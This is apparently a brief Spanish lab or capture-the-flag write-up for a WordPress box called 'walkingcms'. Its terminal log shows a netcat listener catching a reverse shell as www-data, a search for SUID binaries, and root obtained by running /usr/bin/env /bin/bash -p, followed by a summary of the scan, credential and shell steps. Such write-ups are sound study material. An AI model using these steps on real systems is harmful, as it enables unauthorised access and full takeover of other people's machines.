 ┌──(root㉿LAPTOP-9ST1CEO5)-[/home/arcadio8/Escritorio/walkingcms]
└─# nc -lvnp 444
listening on [any] 444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56574
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
sh: 2: sudo: not found
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/su
/usr/bin/umount
/usr/bin/env
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/mount
$ /usr/bin/env /bin/bash -p
whoami
root
EVIDENCIAS
• Nmap → Puerto 80 abierto
• Gobuster → /wordpress y endpoints
• WPScan → credenciales válidas
• Reverse shell → www-data
• PrivEsc → root